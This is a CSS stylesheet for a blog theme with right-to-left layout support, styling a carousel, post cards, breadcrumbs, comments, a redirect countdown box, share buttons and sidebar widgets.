#head-nav .tabs-menu li.loading:before {content: "\f1ce";font-family: "Font Awesome 5 Free";font-weight: 900;float:left;-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;padding: 12px;color:#03b099}
/*------------------Owl Carousel------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.owl-carousel{display:none;width:100%}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{height:auto!important;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;right:50%;top:50%;margin-right:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.carousel-lx .owl-carousel .owl-nav button .fa{border-radius:25px;height:70px;width:30px;display:flex;align-items:center}
.carousel-lx .owl-carousel .owl-nav button .fa:before{text-align:center;width:100%}
.carousel-lx .owl-carousel .owl-nav button{display:flex;top:0;align-items:center;height:100%}
.featured .owl-stage-outer{width:90%;margin:0 auto}
.featured .owl-stage-outer .owl-item li{padding:0;display:inline-block;width:100%}
.owl-carousel .owl-nav{position:static;margin:0;padding:0;height:0;width:100%;z-index:9}
.owl-carousel .owl-nav button.owl-prev{left:0}
.featured button.owl-prev{width:5%;height:100%;top:0!important}
.featured button.owl-next{width:5%;height:100%;top:0!important}
.owl-carousel .owl-nav button.owl-next{right:0}
.owl-carousel .owl-nav button{position:absolute;margin:0;padding:0;top:50%;z-index:9;display:inline-block;font-size:17px;overflow:hidden}
.owl-carousel .owl-nav button .fa{position:relative;width:38px;height:38px;line-height:38px;border:0;color:#FFF;font-size:17px;text-align:center}
i.catch.fa.fa-angle-right{border-radius:0 15px 15px 0}
i.catch.fa.fa-angle-left{border-radius:15px 0 0 15px}
.owl-carousel .owl-dots{width:100%;pointer-events:none;margin:10px;left:50%;display:inline-flex;display:-webkit-inline-flex;justify-content:center;align-items:center;bottom:10px;z-index:20;padding:2px 15px}
.owl-carousel .owl-dots .owl-dot{pointer-events:auto;position:relative;display:inline-block}
.owl-carousel .owl-dots .owl-dot span{pointer-events:auto;background-color:#e0e0e0;opacity:1;width:8px;height:8px;margin:3px;display:inline-block;float:left;border-radius:10px;transition:all .5s}
.owl-carousel .owl-dots .owl-dot.active span{width:22px;background:#03b099}
/*---------------Main Theme------------------*/
.main-theme {overflow: hidden;margin: 20px 0;clear:both;}
.content-luna {overflow: hidden;width: 68%;float: right;}
.main-theme {margin-top: 30px;}
.main-inner {overflow: hidden;}
.content-luna {width: 68%;float: right;}
.main-title {margin: 0 0 20px;padding: 15px 10px;position: relative;overflow: hidden;background: #eeeeee;border-radius: 30px;}
.main-title h2 {padding: 0 10px;float: right;margin: 0;}
.post-outer {margin-bottom: 15px;}
.post-home {display: inline-block;padding: 10px;border-radius: 8px;box-shadow: 0 2px 10px #e2e2e2b8;border: 1px solid #eee;width: 100%;position: relative;}
.ino {height: 180px;width: 300px;overflow: hidden;position: relative;float: right;margin-left: 15px;border-radius: 8px;}
.ino:before {position: absolute;top: 0;left: -90%;z-index: 1;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
@keyframes shine {100% {left: 125%;}}
.post-home:hover .ino:before {-webkit-animation: shine .99s;animation: shine .99s;}
.post-home:hover .post-thumbnail {-webkit-transform: scale(1.05);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);transform: scale(1.05);}
.post-thumbnail {display: block;width: 300px;height: 180px;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.post-labels {position: absolute;right: 20px;top: 20px;z-index: 99;}
.post-info h2 {margin-top: 0;margin-bottom: 5px;}
.post-info .post-title-item a {color: #1b1b1b;font-size: 16px;font-weight: 600;line-height: 25px;}
.published {text-decoration: none;}
.post-extrait .snippets {font-size: 12px;line-height: 25px;color: #4a4a4a;margin: 10px;}
.read-more a {color: #fff!important;font-weight: 700;display: inline-block;padding: 0 10px;border-radius: 10px;font-size: 12px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-thumbnail img {height: 100%;width: 100%;object-fit: cover;}
#Layout-1 .holder img{opacity:1;transition: opacity 0.5s ease;}
.holder {background: #eeeeee;}
.holder img{opacity:0;transition: opacity 0.5s ease;}
.owl-stage-outer .holder img {opacity: 1 !important;}
.loded img{opacity:1}
#layout-2 .owl-item:firs-child .holder img{opacity:0!important;}
.post-meta span {font-size: 14px;color: #000!important;margin-left: 5px;}
.timestamp-link {font-size: 14px;color: #000!important;margin-left: 5px;}
span.post-labels a {padding: 5px 10px;color: #fff;display: none;border-radius: 30px;font-size: 14px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-labels a:first-child {display: inline;}
#breadcrumbs{position:relative;padding:0;font-size:14px;margin-bottom: 20px;}
#breadcrumbs ul{margin:0;padding:0;position:relative;overflow:hidden;display:block;}
#breadcrumbs ul li{text-align:center;display:inline-block;position:relative;padding:0;margin:0 3px;}
#breadcrumbs li a{position:relative;font-size:12px;z-index:2;margin:5px 0;padding:5px 10px;background-color:#000;color:#fff;border:4px solid #000;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-decoration:none!important;}
#breadcrumbs li a i{font-size:12px;}
#breadcrumbs a:hover{background-color:#ffffff;color:#028ea4;}
#breadcrumbs a.bred-title{max-width:250px;}
#breadcrumbs ul:before,#breadcrumbs ul:after{content:"";z-index:1;position:absolute;height:4px;background:#000;margin:0 2px;width:100%;top:50%;-webkit-transform:translateY(-50%) translateX(-1px);-moz-transform:translateY(-50%) translateX(-1px);-ms-transform:translateY(-50%) translateX(-1px);-o-transform:translateY(-50%) translateX(-1px);transform:translateY(-50%) translateX(-1px);}
#breadcrumbs ul:after{content:"\f115";font-family:FontAwesome;text-align:center;font-size:15px;color:#fff;line-height:35px;width:35px;height:35px;}
/*=radius=*/
#breadcrumbs a{border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
#breadcrumbs ul:after{border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}
/*=dir=*/
html[dir="rtl"] #breadcrumbs ul li{float:right;}
html[dir="ltr"] #breadcrumbs ul li{float:left;}
html[dir="rtl"] #breadcrumbs ul li:first-child{margin:0 0 0 3px;}
html[dir="ltr"] #breadcrumbs ul li:first-child{margin:0 3px 0 0;}
html[dir="rtl"] #breadcrumbs ul:before,html[dir="rtl"] #breadcrumbs ul:after{left:0;}
html[dir="ltr"] #breadcrumbs ul:before,html[dir="ltr"] #breadcrumbs ul:after{right:0;}
@media screen and (max-width:1200px){#breadcrumbs{padding:5px;margin:0;}#breadcrumbs a.bred-title,#breadcrumbs li a{max-width:80px;}}
body.item.shop-body li.brealabel {display: none!important;}
.status-msg-wrap {display: none;}
.Ads-title {margin: 10px 0;text-align: center;}
.ads-west {text-align: center;margin: 10px 0;}
.Ads-End {text-align: center;margin: 10px 0;}
.Ads-lates {text-align: center;margin: 10px 0;}
.luna-advert {text-align: center;margin: 15px 0;}
.post-title-item {font-size: 28px;margin-bottom: 20px;line-height: 50px;}
.post-meta .post-timestamp:before {content: "\f073";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";font-size: 14px;color: #03b099;display: inline-block;margin-left: 5px;}
.post-meta .post-author > span:before {content: "\f007";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands";font-size: 14px;color: #03b099;margin-left: 5px;float:right;}
.post-body {line-height: 30px;font-size: 15px;}
.post-body a {color: #03b099;}
h6, h5, h4, h3, h2, h1 {margin: 15px 0;}
.related-simplify {margin: 30px 0;}
.related-simplify span {font-size: 15px;margin: 0;padding: 10px 15px;border-radius: 30px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);color: #fff;}
.related-simplify ul{margin: 0;padding: 8px 0 !important;background: #faf8f8;border-radius: 10px;border: 1px solid #eee;}
.related-simplify ul li{position :relative;list-style:none;padding:9px;margin:0 auto 0px!important;line-height:1.4em;border:none;border-bottom:0;transition:all .3s}
.related-simplify ul li:before{content: '\f137';font-family: fontawesome;position: absolute;margin: 0 0px 0 9px;color: #03b099;overflow: hidden;transition: all .3s;padding: 0 5px;}
.related-simplify ul li:hover:before{content:'\f138';font-family:fontawesome;-webkit-animation:bounceleft .3s alternate ease infinite;animation:bounceleft .3s alternate ease infinite}
.related-simplify a{color:#000;font-size:15px;margin:0 30px 0 0;transition: 0.4S;}
.related-simplify a:hover{color:#03b099;text-decoration:underline;transition: 0.4S;}
.related-simplify ul li:nth-child(n+4) {display :none;}
@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceleft{from{transform:translateX(0)}to{transform:translateX(3px)}}
.post-pager{padding:5px!important;overflow:hidden;border:1px solid #eee;margin:20px 0!important}
.next{display:inline-block;width:50%;border-left:1px solid #eee;text-align:right}
.previous{text-align:left;float:left;list-style:none;width:50%}
.post-pager .next a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .next a .post-pager-title{padding:10px}
.post-pager .previous a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .previous a .post-pager-title{padding:10px}
.post-pager .previous a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .previous a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .next a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next strong i{margin-left:10px}.post-pager .previous strong i{margin-right:10px}
.next span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.previous span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.comment-title h4{font-size:16px;font-weight:600}
.comment-block{padding:20px 10px;border:1px solid #eee;border-radius:8px}
.comments .avatar-image-container img{border-radius:8px}
.comments .comments-content .datetime{float:left;font-size:12px}
.comments .comments-content .user a{font-size: 15px;color: #212121;font-style: normal;font-weight: 700;}
.comments .comments-content .comment:first-child {padding-top: 16px;}
.comments .continue {margin-bottom: 10px;}
.comments .continue .comment-reply {display: inline-block;padding: 5px 10px;background: #03b099;border-radius: 10px;color: #fff;}
.comments .comments-content .comment-content{padding:10px;font-size:14px;color:#232323;margin-bottom:14px}
.comments .comments-content .datetime a{color:#212121}
.comments .comment .comment-actions a{background:#03b099;margin:0 5px;padding:5px 10px;font-size:14px;border-radius:8px;color:#fff}
.comment-replies a{color:#03b099}
.comment-block {margin-right: 50px;}
.avatar-image-container {float: right;}
.comments .thread-chrome.thread-collapsed {display: none;}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {margin: 0 0 8px;}
.comments .hidden {display: none;}
.comments .comments-content .comment-replies {margin-right: 36px;margin-top: 1em;}
.comments .thread-expanded .thread-arrow {background: url([data-uri]) no-repeat scroll 0 0 transparent;}
.comments .thread-toggle .thread-arrow {display: inline-block;height: 6px;margin: 0.3em;overflow: visible;padding-left: 4px;width: 7px;}
#top-continue {display: none;}
.item #blog-pager {display: none;}
.comments .comments-content .comment-content {padding: 10px;font-size: 14px;color: #232323;margin-bottom: 14px;}
.thread-toggle{margin-bottom: 15px;display: block;}
#comments {margin-top: 70px;}
body.dark .comments .comments-content .comment-content {color: #fff;}
body.dark .comments .comments-content .user a {color: #fff;}
body.dark .comment-block {border: solid 1px #353333;background: #2e2c2c;}
body.dark .comments .comments-content .datetime a {color: #ffffff;}
.loadmore{text-align:center;margin-top: 30px;}
.loadmore a{display:inline-block;padding:10px 20px;border-radius:30px;font-weight:600;background:#03b099;color:#fff;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;background:linear-gradient(45deg, #03b099, #0287a7)!important}
#OBe{padding-bottom:17px
}#main{padding-bottom:25px}
#OBe{padding-bottom:2px;padding-top:15px}
.spinner{margin:0 auto;width:70px;text-align:center}
.spinner > div{width:18px;height:18px;background:linear-gradient(45deg, #03b099, #0287a7)!important;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}
@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}
#blog-pager a.home-link {display: inline-block;padding: 10px 15px;border-radius: 30px;color: #fff;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.tocluna{margin:15px 0;position:relative;width:100%;display:flex;flex-direction:column;overflow:hidden;border-top:1px solid #eee}
.toctitle{border-bottom:1px solid #eee;cursor:pointer;position:relative;height:55px;font-size:16px;color:#000;display:flex;align-items:center;justify-content:flex-start;padding:0 15px;margin:0;width:100%;margin-bottom: 10px;}
.toctitle:after{content:"+";float:left;margin-right:10px;font-size:21px;position:absolute;left:15px;text-align:center;line-height:26px;border-radius:3px;opacity:0.9}
#tocList{padding:0 20px 15px;display:none;border-bottom:1px solid #eee}
#tocList li{list-style:decimal inside;font-size:14px;line-height:1.7;margin-bottom:0;padding-bottom:0;color:#000;opacity:.8}
#tocList li a{color:var(--txtColor)}
#tocList li:hover{opacity:1;text-decoration:underline}
.closed #tocList{display:block}
.toctitle:hover,.closed .toctitle{background:var(--Borderes)}
.closed .toctitle:after{content:'-'}
.social-share{display:flex;margin:20px 0}
.social-share .share-title{padding:5px 0;margin-left:15px}
.social-share ul li{display:flex;padding:5px 10px;background:#ddd;border-radius:10px;cursor:pointer;color:#fff}
.social-share ul li a{display:inline-flex;color:#fff}
.popup-inner ul li a{color:#fff}
.social-share ul{display:flex;column-gap:10px}
.paltforme-x{background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:cover!important}
.social-share ul li i{margin-left:10px;background:#00000047;display:inline-block;border-radius:30px;width:30px;height:30px;line-height:30px;text-align:center}
.show-more-btn{background-color:#007bff;color:#fff;border:none;border-radius:5px;padding:8px 16px;cursor:pointer}
li.share-btn.facebook{background:#3b5998}
li.share-btn.twitter{background:#000}
li.share-btn.whatsapp{background:#15a111}
li.share-btn.pinterest{background:#CC2127}
li.share-btn.reddit{background:#FF4500}
li.share-btn.linkedin{background:#0976B4}
li.share-btn.tumblr{background:#065582}
li.share-btn.email{background:#313334}
li.share-btn.print{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7)!important;background:linear-gradient(45deg,#03b099,#0287a7)!important}
li#show-more-btn{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.social-popup{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;z-index:20;transition:all .1s linear;width:100%;height:100%;opacity:0;visibility:hidden}
.popup-active{display:flex;opacity:1;visibility:visible;background:rgba(0,0,0,.2);-webkit-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px)}
.popup-inner{width:100%;max-width:520px;max-height:calc(100% - 60px);border-radius:10px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 #000}
.popup-inner ul{background:#eee;padding:60px 20px 20px;overflow-x:hidden;width:100%;text-align:center}
.popup-inner ul li{display:inline-block;padding:5px 25px;background:#8b8b8b;margin:10px 5px;border-radius:10px;text-align:center;cursor:pointer;color:#fff}
.popup-inner ul li i{display:block;text-align:center;margin:auto;background:#00000047;width:30px;height:30px;line-height:30px;font-size:14px;border-radius:30px;color:#fff}
li#close-popup-btn{position:absolute;top:-5px;left:0;z-index:999999;background:unset;padding:0}
li#close-popup-btn i{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.tagstitle{margin-left:15px}
.tagstitle i{margin-left:5px}
.post-tags a{color:#fff;background:#03b099;padding:5px;border-radius:10px}
.post-tags a:last-child::after{display:none}
/*--- page redirect ---*/
#pageredirect{background:white;position:relative;overflow:hidden;display:block;text-align:center;min-height:300px;margin:30px auto;}#pageredirect .clom{position:relative;overflow:hidden;display:block;clear:both;}#pageredirect .radialbtn{margin-bottom:30px;padding:15px;}#pageredirect .radialbtn a{border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 20px;min-width:200px;font-size:14px;cursor:progress;color:#d2d2d2;}#pageredirect .radialbtn a.active{cursor:pointer;color:#ffffff;}#pageredirect .radialbtn a.disabled{cursor:default;background-color:#ffcfcf;color:#de6262;}#pageredirect .radialads{margin:30px auto;padding:0 30px;max-width:780px;}#pageredirect .radialads p{background-color:#fdfdfd;font-size:2em;border-width:7px;border-style:dotted;border-color:#f8f8f8;padding:15px;}#pageredirect .radialads a{color:#ededed;}#pageredirect .radialtimer{width:200px;height:200px;margin:30px auto;}
#pageredirect {width: -webkit-calc(100% / 1) !important;width: calc(100% / 1) !important;}
#pageredirect .radialbtn a.active {
background-color:#03b099!important;}
#pageredirect .createdby .impo {display: inline-block;float: left;fill: #fff;}
body.dark #pageredirect {background: #242424;}
body.dark #pageredirect .createdby .impo {display: inline-block;float: left;fill: #242424;}
/*--- rotate ---*/
#pageredirect .rotate .n{position:absolute;width:200px;height:200px;background:white;text-align:center;line-height:200px;font-family:sans-serif;font-size:100px;color:#888;}#pageredirect .rotate .slice{position:absolute;width:200px;height:200px;clip:rect(0px,200px,200px,100px);}#pageredirect .rotate .slice.nc{clip:rect(auto,auto,auto,auto);}#pageredirect .rotate .slice .q{border-style:solid;border-width:10px;border-color:white;position:absolute;top:-2px;left:-2px;width:200px;height:200px;clip:rect(0px,100px,100px,0px);z-index:2;}#pageredirect .rotate .slice .pie{border-style:solid;border-width:5px;position:absolute;width:200px;height:200px;clip:rect(0px,100px,200px,0px);transition:all 1s linear;z-index:1;}
/*--- each ---*/
.redirectshadow,#pageredirect,#pageredirect .radialbtn a.active:hover{-webkit-box-shadow:0 6px 15px rgba(0,0,0,0.16);-moz-box-shadow:0 6px 15px rgba(0,0,0,0.16);-ms-box-shadow:0 6px 15px rgba(0,0,0,0.16);-o-box-shadow:0 6px 15px rgba(0,0,0,0.16);box-shadow:0 6px 15px rgba(0,0,0,0.16);}
.redirectradius6,#pageredirect{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;}
.redirectradius50{-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;}
.redirectradius100,#pageredirect .radialtimer .n,#pageredirect .radialtimer .slice .q,#pageredirect .radialtimer .slice .pie{-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;}
.redirectradius30{-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;}
@media screen and (max-width:768px){#pageredirect{width:90%;}#pageredirect .radialads p{font-size:1em;border-width:4px;padding:10;}}
#options #Image1 {display: none;}
.post-body iframe{display:block;margin:auto;max-width:100%}
iframe {color-scheme: none;}
.contenarpage{overflow:hidden}
/*-----------Sidebar-------------*/
.sidemenu-luna{width:28%;float:left}
.sidemenu-luna .widget h3.title{margin:0 0 20px;padding:15px 10px;background:#eeeeee;border-radius:30px}
.sidemenu-luna .PopularPosts ul{padding:0}
h3.post-title{margin:0}
.item-thumbnail{border-radius:3px;float:right;height:92px;margin:0 0 0 15px;position:relative;width:92px}
.item-thumbnail img{width:100%;height:100%;border-radius:2px;object-fit:cover!important}
.FeaturedPost .item-thumbnail{width:100%;height:200px}
.item-snippet{display:none}
.sidemenu-luna .PopularPosts ul li{margin-bottom:10px}
.item-title{line-height:30px}
.item-title a{font-size:14px;font-weight:700;color:#000}
.sidemenu-luna .widget.PopularPosts h3.title{position:relative;padding:15px 45px}
.sidemenu-luna .widget.PopularPosts h3.title:before{content:"\f0e7";color:#fff;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";background:#03b099;width:25px;height:25px;padding-left:2px;text-align:center;line-height:25px;font-size:16px;position:absolute;right:8px;top:10px;border-radius:100%;box-shadow:0 0 0 #03b09978;animation:pulse 2s infinite}
@keyframes pulse {
0%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0.4);box-shadow:0 0 0 0 rgba(6,229,175,0.4)}
70%{-moz-box-shadow:0 0 0 10px rgba(6,229,175,0);box-shadow:0 0 0 10px rgba(6,229,175,0)}
100%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0);box-shadow:0 0 0 0 rgba(6,229,175,0)}
}
.sidemenu-luna .list-label-widget-content li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .list-label-widget-content li a:before {content: "\f07c";margin-left: 10px;font-family: "Font Awesome 5 Free","FontAwesome";}
.sidemenu-luna .cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.sidemenu-luna .cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.sidemenu-luna .cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.sidemenu-luna .cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
.sidemenu-luna .PageList ul {padding: 0;}
.sidemenu-luna .PageList li {display: block;}
.sidemenu-luna .PageList li.selected a {font-weight: normal;}
.sidemenu-luna .PageList li a {padding: 10px 8px;display: block;background: rgb(150 146 146 / 10%);color: #03b099;border-radius: 5px;transition: 0.4s;border: 1px solid #eee;font-size: 15px;}
.sidemenu-luna .PageList li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .PageList li a:before {content: "\f15b";font-family: "Font Awesome 5 Free";margin-left: 5px;}
.sidebar .widget{margin-bottom:20px}
.sidebar-normal .widget{margin-bottom:20px}
article.post{clear:both;margin-bottom:5px;overflow:hidden}
.snippet-item{display:none}
article.post .post-title a{line-height:28px;color:#000}
.list-label-widget-content ul{padding:0}
.list-label-widget-content li{display:block;margin-bottom: 5px;}
.rtl .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:fontawesome}
.ltr .list-label-widget-content li a:before{content:"\f07c";margin-right:5px;font-family:fontawesome}
.list-label-widget-content li a{padding:10px 8px;display:block;color:#000;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.list-label-widget-content li a:hover{transition:.3s;color:#03b099;}
.list-label-widget-content li span{display:block;padding:5px 6px;background:#03b099;border-radius:5px;color:#fff;transition:.3s;float:left;height:20px;line-height:12px;text-align:center}
.rtl .list-label-widget-content li span{float:left}
.ltr .list-label-widget-content li span{float:right}
.item-byline{display:none}
.PopularPosts .post-snippet{display:none}
.PopularPosts .post-content{display:inline-block;margin-bottom:15px;width:100%}
.PopularPosts .item-thumbnail{float:right;margin:5px 0 0 15px}
.PopularPosts img{padding-right:0;border-radius:8px}
.PopularPosts .post-title a{line-height:25px;font-size:15px;color:#191919;font-weight:600}
.FeaturedPost article.post{position:relative}
.FeaturedPost .snippet-item{display:none}
.FeaturedPost .item-thumbnail img{width:100%;height:200px;border-radius:8px}
.FeaturedPost .post-title{position:absolute;z-index:2;width:100%;height:100%;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);opacity:.8;text-align:center;line-height:30px;padding-top:65px;border-radius:8px}
.FeaturedPost .post-title a{color:#fff!important}
.sidemenu-luna .LinkList li{display:block}
.sidemenu-luna .LinkList li a{color:#000!important;display:block;padding:10px;opacity:1;border-radius:10px;border:1px solid #eee;transition:.3s}
.sidemenu-luna .LinkList li a:hover{padding:10px 15px;transition:.3s;color:#03b099!important}
.sidemenu-luna .LinkList li a:before{content:"\f0c1";margin-left:10px;font-family:"Font Awesome 5 Free","FontAwesome";float:right}
body.dark .sidemenu-luna .LinkList li a {background: #2f2f2f;border: 1px solid #353333;color: #fff !important;}
.cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}.cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
/*------- Social Counter -------*/
.SM1{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,minmax(0,1fr));-ms-grid-gap:15px;grid-gap:15px}
.SM1 li{padding:20px 10px;border-radius:8px;text-align:center;background:var(--main-color)}
.SM1 li a{color:#fff;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SocialCounter .SM1 li a i{font-size:140%;margin-bottom:15px;background:0}
.SM1 .sm-cnt{font-weight:600}
.SM1 .sm-txt{font-size:80%;text-transform:capitalize}
.SM2 li{border-radius:6px;margin-bottom:10px}
.SM2 li a{padding:10px;display:block;color:#fff}
